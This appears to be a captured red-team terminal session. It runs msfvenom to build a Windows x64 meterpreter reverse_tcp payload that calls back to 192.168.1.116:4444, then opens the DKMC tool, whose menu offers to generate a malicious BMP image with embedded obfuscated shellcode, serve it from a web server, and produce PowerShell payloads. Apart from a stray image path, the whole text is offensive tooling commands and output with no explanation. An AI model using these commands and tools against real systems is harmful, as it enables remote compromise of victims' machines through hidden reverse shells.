 AttackerRedTeam
AttackerRedTeam:./msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.116 LPORT=4444 -f raw -o /tmp/shellcode-dkmc.raw
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Saved as: /tmp/shellcode-dkmc.raw
AttackerRedTeam:
AttackerRedTeam
'---''(_/--'  `-'\_)    The sleepy cat
----------------------------------------------------
Select an option:
[*] (gen)       Generate a malicious BMP image
[*] (web)       Start a web server and deliver malicious image
[*] (ps)        Generate Powershell payload
[*] (sc)        Generate shellcode from raw file
[*] (exit)      Quit the application
>>> gen
=================================================================================
|                                                                               |
| Module to generate malicious Bitmap image with embedded obfuscation shellcode |
|                                                                               |
=================================================================================
Allowed options:
[*] (show)      Show module variables
[*] (set)       Set value (set key value)
[*] (run)       Run the module
[*] (exit)      Go back to the main menu
Module Variables description:
debug       Show debug output. More verbose
shellcode-pathPath to a raw shellcode file
output      Output file path
shellcode   Shellcode payload using \x41\x41 format
source      Image source file path
Current variable value:
debug       = false
shellcode-path=
output      = output/output-1596389461.bmp
shellcode   =
source      = sample/default.bmp
(generate)>>>